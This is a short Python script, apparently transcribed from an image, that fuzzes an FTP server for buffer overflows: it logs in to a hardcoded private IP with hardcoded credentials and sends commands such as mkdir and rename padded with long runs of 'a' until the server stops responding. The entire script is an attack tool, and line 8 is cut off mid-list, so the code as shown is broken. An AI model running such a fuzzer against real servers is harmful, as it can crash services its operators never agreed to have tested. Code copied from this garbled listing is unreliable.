 1 import socket,sys
2 from time import sleep
3 def ftp_test(ip,port1,usr, passwd):
4     target = ip
5     port = port1
6     buf = ['a'*272]
7     j=1
8     fuzzcmd = ['mdelete ','cd ','mkdir ','delete ','cwd ','mdir ','mput ','mls ','rename ','site
9     paratimes = [1,4,8,40]
10     s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11     try:
12         connct = s.connect((target,port))
13         print ("[+] Connected!")
14     except:
15         print ("[!] Connection Failed!")
16         sys.exit(0)
17     s.recv(1024)
18     s.send('USER %s\r\n'%usr)
19     s.recv(1024)
20     s.send('PASS %s\r\n'%passwd)
21     s.recv(1024)
22     print ("[+] Sending payload...")
23     for i in fuzzcmd:
24         for j in paratimes:
25                 for k in buf:
26                     s.send(i + k*j+'\r\n')
27                     sleep(0.1)
28                     try:
29                         's.send(\'test\n\')'
30                         s.recv(1024)
31                         's.connect((target,port))'
32                         print ("[!] Fuzz failed!")
33                     except :
34                         print ("[+] Maybe we find a bug!\n Payload is %s for %d times"%(k,j))
35                         return
36
37 if __name__ == '__main__':
38     ftp_test("192.168.91.128",21,'Adam','666666')